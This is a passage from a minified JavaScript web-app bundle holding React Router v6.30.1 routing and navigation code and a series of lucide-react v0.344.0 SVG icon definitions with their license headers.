rid of this warning, "+('please change the route path to "'+e.replace(/\*$/,"/*")+'".'));let l=[],n="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(a,o,c)=>(l.push({paramName:o,isOptional:c!=null}),c?"/?([^\\/]+)?":"/([^\\/]+)"));return e.endsWith("*")?(l.push({paramName:"*"}),n+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):r?n+="\\/*$":e!==""&&e!=="/"&&(n+="(?:(?=\\/|$))"),[new RegExp(n,t?void 0:"i"),l]}function Sh(e){try{return e.split("/").map(t=>decodeURIComponent(t).replace(/\//g,"%2F")).join("/")}catch(t){return hu(!1,'The URL path "'+e+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent '+("encoding ("+t+").")),e}}function ba(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let r=t.endsWith("/")?t.length-1:t.length,l=e.charAt(r);return l&&l!=="/"?null:e.slice(r)||"/"}function Ch(e,t){t===void 0&&(t="/");let{pathname:r,search:l="",hash:n=""}=typeof e=="string"?Ms(e):e;return{pathname:r?r.startsWith("/")?r:Eh(r,t):t,search:_h(l),hash:Mh(n)}}function Eh(e,t){let r=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(n=>{n===".."?r.length>1&&r.pop():n!=="."&&r.push(n)}),r.length>1?r.join("/"):"/"}function Mn(e,t,r,l){return"Cannot include a '"+e+"' character in a manually specified "+("`to."+t+"` field ["+JSON.stringify(l)+"].  Please separate it out to the ")+("`to."+r+"` field. Alternatively you may provide the full path as ")+'a string in <Link to="..."> and the router will parse it for you.'}function Lh(e){return e.filter((t,r)=>r===0||t.route.path&&t.route.path.length>0)}function gu(e,t){let r=Lh(e);return t?r.map((l,n)=>n===r.length-1?l.pathname:l.pathnameBase):r.map(l=>l.pathnameBase)}function vu(e,t,r,l){l===void 0&&(l=!1);let n;typeof e=="string"?n=Ms(e):(n=vr({},e),ee(!n.pathname||!n.pathname.includes("?"),Mn("?","pathname","search",n)),ee(!n.pathname||!n.pathname.includes("#"),Mn("#","pathname","hash",n)),ee(!n.search||!n.search.includes("#"),Mn("#","search","hash",n)));let i=e===""||n.pathname==="",a=i?"/":n.pathname,o;if(a==null)o=r;else{let x=t.length-1;if(!l&&a.startsWith("..")){let u=a.split("/");for(;u[0]==="..";)u.shift(),x-=1;n.pathname=u.join("/")}o=x>=0?t[x]:"/"}let c=Ch(n,o),m=a&&a!=="/"&&a.endsWith("/"),g=(i||a===".")&&r.endsWith("/");return!c.pathname.endsWith("/")&&(m||g)&&(c.pathname+="/"),c}const wt=e=>e.join("/").replace(/\/\/+/g,"/"),Ph=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),_h=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,Mh=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e;function Th(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}const yu=["post","put","patch","delete"];new Set(yu);const zh=["get",...yu];new Set(zh);/**
 * React Router v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function yr(){return yr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var l in r)Object.prototype.hasOwnProperty.call(r,l)&&(e[l]=r[l])}return e},yr.apply(this,arguments)}const ka=y.createContext(null),Rh=y.createContext(null),qt=y.createContext(null),Zl=y.createContext(null),Lt=y.createContext({outlet:null,matches:[],isDataRoute:!1}),ju=y.createContext(null);function Ih(e,t){let{relative:r}=t===void 0?{}:t;_r()||ee(!1);let{basename:l,navigator:n}=y.useContext(qt),{hash:i,pathname:a,search:o}=Nu(e,{relative:r}),c=a;return l!=="/"&&(c=a==="/"?l:wt([l,a])),n.createHref({pathname:c,search:o,hash:i})}function _r(){return y.useContext(Zl)!=null}function Mr(){return _r()||ee(!1),y.useContext(Zl).location}function wu(e){y.useContext(qt).static||y.useLayoutEffect(e)}function Oh(){let{isDataRoute:e}=y.useContext(Lt);return e?Gh():Fh()}function Fh(){_r()||ee(!1);let e=y.useContext(ka),{basename:t,future:r,navigator:l}=y.useContext(qt),{matches:n}=y.useContext(Lt),{pathname:i}=Mr(),a=JSON.stringify(gu(n,r.v7_relativeSplatPath)),o=y.useRef(!1);return wu(()=>{o.current=!0}),y.useCallback(function(m,g){if(g===void 0&&(g={}),!o.current)return;if(typeof m=="number"){l.go(m);return}let x=vu(m,JSON.parse(a),i,g.relative==="path");e==null&&t!=="/"&&(x.pathname=x.pathname==="/"?t:wt([t,x.pathname])),(g.replace?l.replace:l.push)(x,g.state,g)},[t,l,a,i,e])}function Jl(){let{matches:e}=y.useContext(Lt),t=e[e.length-1];return t?t.params:{}}function Nu(e,t){let{relative:r}=t===void 0?{}:t,{future:l}=y.useContext(qt),{matches:n}=y.useContext(Lt),{pathname:i}=Mr(),a=JSON.stringify(gu(n,l.v7_relativeSplatPath));return y.useMemo(()=>vu(e,JSON.parse(a),i,r==="path"),[e,a,i,r])}function $h(e,t){return Dh(e,t)}function Dh(e,t,r,l){_r()||ee(!1);let{navigator:n}=y.useContext(qt),{matches:i}=y.useContext(Lt),a=i[i.length-1],o=a?a.params:{};a&&a.pathname;let c=a?a.pathnameBase:"/";a&&a.route;let m=Mr(),g;if(t){var x;let k=typeof t=="string"?Ms(t):t;c==="/"||(x=k.pathname)!=null&&x.startsWith(c)||ee(!1),g=k}else g=m;let u=g.pathname||"/",d=u;if(c!=="/"){let k=c.replace(/^\//,"").split("/");d="/"+u.replace(/^\//,"").split("/").slice(k.length).join("/")}let v=mh(e,{pathname:d}),w=Hh(v&&v.map(k=>Object.assign({},k,{params:Object.assign({},o,k.params),pathname:wt([c,n.encodeLocation?n.encodeLocation(k.pathname).pathname:k.pathname]),pathnameBase:k.pathnameBase==="/"?c:wt([c,n.encodeLocation?n.encodeLocation(k.pathnameBase).pathname:k.pathnameBase])})),i,r,l);return t&&w?y.createElement(Zl.Provider,{value:{location:yr({pathname:"/",search:"",hash:"",state:null,key:"default"},g),navigationType:mt.Pop}},w):w}function Uh(){let e=Kh(),t=Th(e)?e.status+" "+e.statusText:e instanceof Error?e.message:JSON.stringify(e),r=e instanceof Error?e.stack:null,n={padding:"0.5rem",backgroundColor:"rgba(200,200,200, 0.5)"};return y.createElement(y.Fragment,null,y.createElement("h2",null,"Unexpected Application Error!"),y.createElement("h3",{style:{fontStyle:"italic"}},t),r?y.createElement("pre",{style:n},r):null,null)}const Ah=y.createElement(Uh,null);class Vh extends y.Component{constructor(t){super(t),this.state={location:t.location,revalidation:t.revalidation,error:t.error}}static getDerivedStateFromError(t){return{error:t}}static getDerivedStateFromProps(t,r){return r.location!==t.location||r.revalidation!=="idle"&&t.revalidation==="idle"?{error:t.error,location:t.location,revalidation:t.revalidation}:{error:t.error!==void 0?t.error:r.error,location:r.location,revalidation:t.revalidation||r.revalidation}}componentDidCatch(t,r){console.error("React Router caught the following error during render",t,r)}render(){return this.state.error!==void 0?y.createElement(Lt.Provider,{value:this.props.routeContext},y.createElement(ju.Provider,{value:this.state.error,children:this.props.component})):this.props.children}}function Bh(e){let{routeContext:t,match:r,children:l}=e,n=y.useContext(ka);return n&&n.static&&n.staticContext&&(r.route.errorElement||r.route.ErrorBoundary)&&(n.staticContext._deepestRenderedBoundaryId=r.route.id),y.createElement(Lt.Provider,{value:t},l)}function Hh(e,t,r,l){var n;if(t===void 0&&(t=[]),r===void 0&&(r=null),l===void 0&&(l=null),e==null){var i;if(!r)return null;if(r.errors)e=r.matches;else if((i=l)!=null&&i.v7_partialHydration&&t.length===0&&!r.initialized&&r.matches.length>0)e=r.matches;else return null}let a=e,o=(n=r)==null?void 0:n.errors;if(o!=null){let g=a.findIndex(x=>x.route.id&&(o==null?void 0:o[x.route.id])!==void 0);g>=0||ee(!1),a=a.slice(0,Math.min(a.length,g+1))}let c=!1,m=-1;if(r&&l&&l.v7_partialHydration)for(let g=0;g<a.length;g++){let x=a[g];if((x.route.HydrateFallback||x.route.hydrateFallbackElement)&&(m=g),x.route.id){let{loaderData:u,errors:d}=r,v=x.route.loader&&u[x.route.id]===void 0&&(!d||d[x.route.id]===void 0);if(x.route.lazy||v){c=!0,m>=0?a=a.slice(0,m+1):a=[a[0]];break}}}return a.reduceRight((g,x,u)=>{let d,v=!1,w=null,k=null;r&&(d=o&&x.route.id?o[x.route.id]:void 0,w=x.route.errorElement||Ah,c&&(m<0&&u===0?(v=!0,k=null):m===u&&(v=!0,k=x.route.hydrateFallbackElement||null)));let p=t.concat(a.slice(0,u+1)),h=()=>{let f;return d?f=w:v?f=k:x.route.Component?f=y.createElement(x.route.Component,null):x.route.element?f=x.route.element:f=g,y.createElement(Bh,{match:x,routeContext:{outlet:g,matches:p,isDataRoute:r!=null},children:f})};return r&&(x.route.ErrorBoundary||x.route.errorElement||u===0)?y.createElement(Vh,{location:r.location,revalidation:r.revalidation,component:w,error:d,children:h(),routeContext:{outlet:null,matches:p,isDataRoute:!0}}):h()},null)}var bu=function(e){return e.UseBlocker="useBlocker",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e}(bu||{}),Il=function(e){return e.UseBlocker="useBlocker",e.UseLoaderData="useLoaderData",e.UseActionData="useActionData",e.UseRouteError="useRouteError",e.UseNavigation="useNavigation",e.UseRouteLoaderData="useRouteLoaderData",e.UseMatches="useMatches",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e.UseRouteId="useRouteId",e}(Il||{});function Wh(e){let t=y.useContext(ka);return t||ee(!1),t}function Qh(e){let t=y.useContext(Rh);return t||ee(!1),t}function qh(e){let t=y.useContext(Lt);return t||ee(!1),t}function ku(e){let t=qh(),r=t.matches[t.matches.length-1];return r.route.id||ee(!1),r.route.id}function Kh(){var e;let t=y.useContext(ju),r=Qh(Il.UseRouteError),l=ku(Il.UseRouteError);return t!==void 0?t:(e=r.errors)==null?void 0:e[l]}function Gh(){let{router:e}=Wh(bu.UseNavigateStable),t=ku(Il.UseNavigateStable),r=y.useRef(!1);return wu(()=>{r.current=!0}),y.useCallback(function(n,i){i===void 0&&(i={}),r.current&&(typeof n=="number"?e.navigate(n):e.navigate(n,yr({fromRouteId:t},i)))},[e,t])}function Yh(e,t){e==null||e.v7_startTransition,e==null||e.v7_relativeSplatPath}function le(e){ee(!1)}function Xh(e){let{basename:t="/",children:r=null,location:l,navigationType:n=mt.Pop,navigator:i,static:a=!1,future:o}=e;_r()&&ee(!1);let c=t.replace(/^\/*/,"/"),m=y.useMemo(()=>({basename:c,navigator:i,static:a,future:yr({v7_relativeSplatPath:!1},o)}),[c,o,i,a]);typeof l=="string"&&(l=Ms(l));let{pathname:g="/",search:x="",hash:u="",state:d=null,key:v="default"}=l,w=y.useMemo(()=>{let k=ba(g,c);return k==null?null:{location:{pathname:k,search:x,hash:u,state:d,key:v},navigationType:n}},[c,g,x,u,d,v,n]);return w==null?null:y.createElement(qt.Provider,{value:m},y.createElement(Zl.Provider,{children:r,value:w}))}function Zh(e){let{children:t,location:r}=e;return $h(Si(t),r)}new Promise(()=>{});function Si(e,t){t===void 0&&(t=[]);let r=[];return y.Children.forEach(e,(l,n)=>{if(!y.isValidElement(l))return;let i=[...t,n];if(l.type===y.Fragment){r.push.apply(r,Si(l.props.children,i));return}l.type!==le&&ee(!1),!l.props.index||!l.props.children||ee(!1);let a={id:l.props.id||i.join("-"),caseSensitive:l.props.caseSensitive,element:l.props.element,Component:l.props.Component,index:l.props.index,path:l.props.path,loader:l.props.loader,action:l.props.action,errorElement:l.props.errorElement,ErrorBoundary:l.props.ErrorBoundary,hasErrorBoundary:l.props.ErrorBoundary!=null||l.props.errorElement!=null,shouldRevalidate:l.props.shouldRevalidate,handle:l.props.handle,lazy:l.props.lazy};l.props.children&&(a.children=Si(l.props.children,i)),r.push(a)}),r}/**
 * React Router DOM v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function Ci(){return Ci=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var l in r)Object.prototype.hasOwnProperty.call(r,l)&&(e[l]=r[l])}return e},Ci.apply(this,arguments)}function Jh(e,t){if(e==null)return{};var r={},l=Object.keys(e),n,i;for(i=0;i<l.length;i++)n=l[i],!(t.indexOf(n)>=0)&&(r[n]=e[n]);return r}function ep(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function tp(e,t){return e.button===0&&(!t||t==="_self")&&!ep(e)}const sp=["onClick","relative","reloadDocument","replace","state","target","to","preventScrollReset","viewTransition"],rp="6";try{window.__reactRouterVersion=rp}catch{}const lp="startTransition",Ho=Xu[lp];function np(e){let{basename:t,children:r,future:l,window:n}=e,i=y.useRef();i.current==null&&(i.current=ch({window:n,v5Compat:!0}));let a=i.current,[o,c]=y.useState({action:a.action,location:a.location}),{v7_startTransition:m}=l||{},g=y.useCallback(x=>{m&&Ho?Ho(()=>c(x)):c(x)},[c,m]);return y.useLayoutEffect(()=>a.listen(g),[a,g]),y.useEffect(()=>Yh(l),[l]),y.createElement(Xh,{basename:t,children:r,location:o.location,navigationType:o.action,navigator:a,future:l})}const ip=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",ap=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,M=y.forwardRef(function(t,r){let{onClick:l,relative:n,reloadDocument:i,replace:a,state:o,target:c,to:m,preventScrollReset:g,viewTransition:x}=t,u=Jh(t,sp),{basename:d}=y.useContext(qt),v,w=!1;if(typeof m=="string"&&ap.test(m)&&(v=m,ip))try{let f=new URL(window.location.href),j=m.startsWith("//")?new URL(f.protocol+m):new URL(m),S=ba(j.pathname,d);j.origin===f.origin&&S!=null?m=S+j.search+j.hash:w=!0}catch{}let k=Ih(m,{relative:n}),p=op(m,{replace:a,state:o,target:c,preventScrollReset:g,relative:n,viewTransition:x});function h(f){l&&l(f),f.defaultPrevented||p(f)}return y.createElement("a",Ci({},u,{href:v||k,onClick:w||i?l:h,ref:r,target:c}))});var Wo;(function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher",e.useViewTransitionState="useViewTransitionState"})(Wo||(Wo={}));var Qo;(function(e){e.UseFetcher="useFetcher",e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"})(Qo||(Qo={}));function op(e,t){let{target:r,replace:l,state:n,preventScrollReset:i,relative:a,viewTransition:o}=t===void 0?{}:t,c=Oh(),m=Mr(),g=Nu(e,{relative:a});return y.useCallback(x=>{if(tp(x,r)){x.preventDefault();let u=l!==void 0?l:Rl(m)===Rl(g);c(e,{replace:u,state:n,preventScrollReset:i,relative:a,viewTransition:o})}},[m,c,g,l,n,r,e,i,a,o])}/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var cp={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const dp=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase().trim(),C=(e,t)=>{const r=y.forwardRef(({color:l="currentColor",size:n=24,strokeWidth:i=2,absoluteStrokeWidth:a,className:o="",children:c,...m},g)=>y.createElement("svg",{ref:g,...cp,width:n,height:n,stroke:l,strokeWidth:a?Number(i)*24/Number(n):i,className:["lucide",`lucide-${dp(e)}`,o].join(" "),...m},[...t.map(([x,u])=>y.createElement(x,u)),...Array.isArray(c)?c:[c]]));return r.displayName=`${e}`,r};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const up=C("AlertCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["line",{x1:"12",x2:"12",y1:"8",y2:"12",key:"1pkeuh"}],["line",{x1:"12",x2:"12.01",y1:"16",y2:"16",key:"4dfq90"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Su=C("AlertTriangle",[["path",{d:"m21.73 18-8-14a2 2 0 0 0-3.48 0l-8 14A2 2 0 0 0 4 21h16a2 2 0 0 0 1.73-3Z",key:"c3ski4"}],["path",{d:"M12 9v4",key:"juzpu7"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ot=C("Award",[["circle",{cx:"12",cy:"8",r:"6",key:"1vp47v"}],["path",{d:"M15.477 12.89 17 22l-5-3-5 3 1.523-9.11",key:"em7aur"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const qo=C("Bell",[["path",{d:"M6 8a6 6 0 0 1 12 0c0 7 3 9 3 9H3s3-2 3-9",key:"1qo2s2"}],["path",{d:"M10.3 21a1.94 1.94 0 0 0 3.4 0",key:"qgo35s"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Cu=C("BookOpen",[["path",{d:"M2 3h6a4 4 0 0 1 4 4v14a3 3 0 0 0-3-3H2z",key:"vv98re"}],["path",{d:"M22 3h-6a4 4 0 0 0-4 4v14a3 3 0 0 1 3-3h7z",key:"1cyq3y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const mp=C("Book",[["path",{d:"M4 19.5v-15A2.5 2.5 0 0 1 6.5 2H20v20H6.5a2.5 2.5 0 0 1 0-5H20",key:"t4utmx"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xp=C("Brain",[["path",{d:"M12 5a3 3 0 1 0-5.997.125 4 4 0 0 0-2.526 5.77 4 4 0 0 0 .556 6.588A4 4 0 1 0 12 18Z",key:"l5xja"}],["path",{d:"M12 5a3 3 0 1 1 5.997.125 4 4 0 0 1 2.526 5.77 4 4 0 0 1-.556 6.588A4 4 0 1 1 12 18Z",key:"ep3f8r"}],["path",{d:"M15 13a4.5 4.5 0 0 1-3-4 4.5 4.5 0 0 1-3 4",key:"1p4c4q"}],["path",{d:"M17.599 6.5a3 3 0 0 0 .399-1.375",key:"tmeiqw"}],["path",{d:"M6.003 5.125A3 3 0 0 0 6.401 6.5",key:"105sqy"}],["path",{d:"M3.477 10.896a4 4 0 0 1 .585-.396",key:"ql3yin"}],["path",{d:"M19.938 10.5a4 4 0 0 1 .585.396",key:"1qfode"}],["path",{d:"M6 18a4 4 0 0 1-1.967-.516",key:"2e4loj"}],["path",{d:"M19.967 17.484A4 4 0 0 1 18 18",key:"159ez6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const hp=C("Briefcase",[["rect",{width:"20",height:"14",x:"2",y:"7",rx:"2",ry:"2",key:"eto64e"}],["path",{d:"M16 21V5a2 2 0 0 0-2-2h-4a2 2 0 0 0-2 2v16",key:"zwj3tp"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Sa=C("Calendar",[["path",{d:"M8 2v4",key:"1cmpym"}],["path",{d:"M16 2v4",key:"4m81vk"}],["rect",{width:"18",height:"18",x:"3",y:"4",rx:"2",key:"1hopcy"}],["path",{d:"M3 10h18",key:"8toen8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ei=C("CheckCircle",[["path",{d:"M22 11.08V12a10 10 0 1 1-5.93-9.14",key:"g774vq"}],["path",{d:"m9 11 3 3L22 4",key:"1pflzl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Eu=C("ChevronDown",[["path",{d:"m6 9 6 6 6-6",key:"qrunsl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ks=C("ChevronRight",[["path",{d:"m9 18 6-6-6-6",key:"mthhwq"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const pp=C("ChevronUp",[["path",{d:"m18 15-6-6-6 6",key:"153udz"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const V=C("Clock",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["polyline",{points:"12 6 12 12 16 14",key:"68esgv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ko=C("Cpu",[["rect",{x:"4",y:"4",width:"16",height:"16",rx:"2",key:"1vbyd7"}],["rect",{x:"9",y:"9",width:"6",height:"6",key:"o3kz5p"}],["path",{d:"M15 2v2",key:"13l42r"}],["path",{d:"M15 20v2",key:"15mkzm"}],["path",{d:"M2 15h2",key:"1gxd5l"}],["path",{d:"M2 9h2",key:"1bbxkp"}],["path",{d:"M20 15h2",key:"19e6y8"}],["path",{d:"M20 9h2",key:"19tzq7"}],["path",{d:"M9 2v2",key:"165o2o"}],["path",{d:"M9 20v2",key:"i2bqo8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fp=C("CreditCard",[["rect",{width:"20",height:"14",x:"2",y:"5",rx:"2",key:"ynyp8z"}],["line",{x1:"2",x2:"22",y1:"10",y2:"10",key:"1b3vmo"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const gp=C("Database",[["ellipse",{cx:"12",cy:"5",rx:"9",ry:"3",key:"msslwz"}],["path",{d:"M3 5V19A9 3 0 0 0 21 19V5",key:"1wlel7"}],["path",{d:"M3 12A9 3 0 0 0 21 12",key:"mv7ke4"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Go=C("DollarSign",[["line",{x1:"12",x2:"12",y1:"2",y2:"22",key:"7eqyqh"}],["path",{d:"M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6",key:"1b0p4s"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vp=C("EyeOff",[["path",{d:"M9.88 9.88a3 3 0 1 0 4.24 4.24",key:"1jxqfv"}],["path",{d:"M10.73 5.08A10.43 10.43 0 0 1 12 5c7 0 10 7 10 7a13.16 13.16 0 0 1-1.67 2.68",key:"9wicm4"}],["path",{d:"M6.61 6.61A13.526 13.526 0 0 0 2 12s3 7 10 7a9.74 9.74 0 0 0 5.39-1.61",key:"1jreej"}],["line",{x1:"2",x2:"22",y1:"2",y2:"22",key:"a6p6uj"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const $=C("Eye",[["path",{d:"M2 12s3-7 10-7 10 7 10 7-3 7-10 7-10-7-10-7Z",key:"rwhkz3"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const yp=C("Facebook",[["path",{d:"M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z",key:"1jg4f8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Lu=C("FileText",[["path",{d:"M15 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V7Z",key:"1rqfz7"}],["path",{d:"M14 2v4a2 2 0 0 0 2 2h4",key:"tnqrlb"}],["path",{d:"M10 9H8",key:"b1mrlr"}],["path",{d:"M16 13H8",key:"t4e002"}],["path",{d:"M16 17H8",key:"z1uh3a"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Kt=C("Filter",[["polygon",{points:"22 3 2 3 10 12.46 10 19 14 21 14 12.46 22 3",key:"1yg77f"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const jp=C("Fullscreen",[["path",{d:"M3 7V5a2 2 0 0 1 2-2h2",key:"aa7l1z"}],["path",{d:"M17 3h2a2 2 0 0 1 2 2v2",key:"4qcy5o"}],["path",{d:"M21 17v2a2 2 0 0 1-2 2h-2",key:"6vwrx8"}],["path",{d:"M7 21H5a2 2 0 0 1-2-2v-2",key:"ioqczr"}],["rect",{width:"10",height:"8",x:"7",y:"8",rx:"1",key:"vys8me"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Yo=C("Gamepad2",[["line",{x1:"6",x2:"10",y1:"11",y2:"11",key:"1gktln"}],["line",{x1:"8",x2:"8",y1:"9",y2:"13",key:"qnk9ow"}],["line",{x1:"15",x2:"15.01",y1:"12",y2:"12",key:"krot7o"}],["line",{x1:"18",x2:"18.01",y1:"10",y2:"10",key:"1lcuu1"}],["path",{d:"M17.32 5H6.68a4 4 0 0 0-3.978 3.59c-.006.052-.01.101-.017.152C2.604 9.416 2 14.456 2 16a3 3 0 0 0 3 3c1 0 1.5-.5 2-1l1.414-1.414A2 2 0 0 1 9.828 16h4.344a2 2 0 0 1 1.414.586L17 18c.5.5 1 1 2 1a3 3 0 0 0 3-3c0-1.545-.604-6.584-.685-7.258-.007-.05-.011-.1-.017-.151A4 4 0 0 0 17.32 5z",key:"mfqc10"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Xo=C("Gavel",[["path",{d:"m14.5 12.5-8 8a2.119 2.119 0 1 1-3-3l8-8",key:"15492f"}],["path",{d:"m16 16 6-6",key:"vzrcl6"}],["path",{d:"m8 8 6-6",key:"18bi4p"}],["path",{d:"m9 7 8 8",key:"5jnvq1"}],["path",{d:"m21 11-8-8",key:"z4y7zo"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ss=C("Globe",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M12 2a14.5 14.5 0 0 0 0 20 14.5 14.5 0 0 0 0-20",key:"13o1zl"}],["path",{d:"M2 12h20",key:"9i4pu4"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Zo=C("GraduationCap",[["path",{d:"M21.42 10.922a1 1 0 0 0-.019-1.838L12.83 5.18a2 2 0 0 0-1.66 0L2.6 9.08a1 1 0 0 0 0 1.832l8.57 3.908a2 2 0 0 0 1.66 0z",key:"j76jl0"}],["path",{d:"M22 10v6",key:"1lu8f3"}],["path",{d:"M6 12.5V16a6 3 0 0 0 12 0v-3.5",key:"1r8lef"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Gt=C("Grid3x3",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M3 9h18",key:"1pudct"}],["path",{d:"M3 15h18",key:"5xshup"}],["path",{d:"M9 3v18",key:"fh3hqa"}],["path",{d:"M15 3v18",key:"14nvp0"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const kt=C("Heart",[["path",{d:"M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.3 1.5 4.05 3 5.5l7 7Z",key:"c3ymky"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
